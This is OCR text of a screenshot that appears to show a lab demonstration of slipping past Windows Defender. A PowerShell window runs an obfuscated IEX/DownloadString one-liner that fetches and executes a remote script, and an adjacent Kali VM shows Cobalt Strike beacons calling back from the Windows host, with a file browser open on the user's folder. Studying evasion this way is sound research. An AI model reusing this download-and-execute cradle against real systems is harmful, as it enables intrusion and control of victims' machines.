 win10 Defender - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
主页
win10 Defender
回收站
Microsoft Edge
phpstudy...
C#加密工具
Process Hacker 2
Windows PowerShell
Windows PowerShell
版权所有 (C) Microsoft Corporation。保留所有权利。
尝试新的跨平台 PowerShell https://aka.ms/pscore6
PS C:\Users\admin> IEX([Net.Webclient]::new().DownloadString("h%%%t%%%tp:%%%//10.212.2@@@@@02.
%s.tx%%%t".Replace('@@@@@','').Replace('%%%','')))
True
计算器
标准
0
MC MR M+ M- MS M˅
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
Windows 安全中心
“病毒和威胁
查看和更新 Microsoft Def
实时保护
查找并停止恶意软件在你的
设置，然后自动开启。
开
云提供的保护
通过访问云中的最新保护数
时工作效果最佳。
开
自动提交样本
向 Microsoft 发送示例文件
我们需要的文件可能包含个
在这里输入你要搜索的内容
7°C
英
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。
kali Linux 2021.4 - VMware Workstation
Workstation
kali Linux 2021.4
1 2 3 4 9:01
Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external inte... listener user compu... note process pid arch last
192.16... 192.16... abc admin DESKT... Power... 3540 x64 686ms
Beacon 192.168.136.131@4524 X Beacon 192.168.136.131@5388 X
Beacon 192.168.136.131@4372 X Beacon 192.168.136.131@7488 X
Event Log X Beacon 192.168.136.131@6320 X
Beacon 192.168.136.131@3540 X Files 192.168.136.131@3540 X
C:
Users
admin
3D Objects
AppData
Application Data
Contacts
Cookies
Documents
Downloads
Favorites
Links
Local Settings
C:\Users\admin
... Name Size Modified
3D Objects 02/22/2022 22:...
AppData 02/22/2022 22:...
Application Data 02/22/2022 19:...
Contacts 02/22/2022 22:...
Cookies 02/22/2022 19:...
Documents 12/06/2021 19:...
Downloads 02/22/2022 22:...
Favorites 02/22/2022 22:...
Links 02/22/2022 22:...
Local Settings 02/22/2022 19:...
MicrosoftEdgeB... 09/30/2021 09:...
Upload... Make Directory List Drives Refresh Help
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。
0 0 Live Share
行 36，列 152 (已选择151) 空格: 4 UTF-8 CRLF PowerShell Session exited